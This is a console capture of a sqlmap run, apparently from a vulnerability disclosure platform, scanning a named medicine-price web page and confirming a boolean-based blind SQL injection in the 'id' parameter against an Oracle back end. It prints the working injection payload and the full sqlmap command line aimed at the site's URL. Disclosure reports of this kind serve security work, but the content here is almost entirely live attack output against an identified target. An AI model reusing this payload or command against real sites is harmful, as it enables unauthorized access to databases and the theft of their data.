 C:\Windows\system32\cmd.exe
more>
[15:31:53] [INFO] testing 'Oracle AND time-based blind'
[15:32:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[15:35:09] [WARNING] GET parameter 'bid' is not injectable
[15:35:09] [INFO] testing if GET parameter 'mid' is dynamic
[15:35:12] [WARNING] GET parameter 'mid' does not appear dynamic
[15:35:15] [WARNING] heuristic (basic) test shows that GET parameter 'mid' might
 not be injectable
[15:35:18] [INFO] heuristic (XSS) test shows that GET parameter 'mid' might be v
ulnerable to XSS attacks
[15:35:18] [INFO] testing for SQL injection on GET parameter 'mid'
[15:35:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:36:09] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[15:36:40] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[15:36:56] [INFO] testing 'Oracle AND time-based blind'
[15:37:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[15:43:07] [WARNING] GET parameter 'mid' is not injectable
[15:43:07] [INFO] testing if GET parameter 'id' is dynamic
[15:43:14] [INFO] confirming that GET parameter 'id' is dynamic
[15:43:23] [INFO] GET parameter 'id' is dynamic
[15:43:40] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
not be injectable
[15:43:47] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vu
lnerable to XSS attacks
[15:43:47] [INFO] testing for SQL injection on GET parameter 'id'
[15:43:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:44:47] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[15:44:47] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[15:44:49] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[15:44:53] [INFO] testing 'Oracle AND time-based blind'
[15:45:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:45:11] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:46:46] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection points with a total of 271 HTTP(s) req
uests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bid=3&mid=15&id=3401' AND 2751=2751 AND 'DiwZ'='DiwZ
---
[15:47:09] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:47:09] [INFO] fetched data logged to text files under 'C:\.sqlmap\
output\www.nbdyyy.com'
[*] shutting down at 15:47:09
C:\Python27\sqlmap>sqlmap.py --batch --dbms="Oracle" -u "http://www.nbdyyy.com:7
001/ylmedicine-price.jsp?bid=3&mid=15&id=3401"_
www.wooyun.org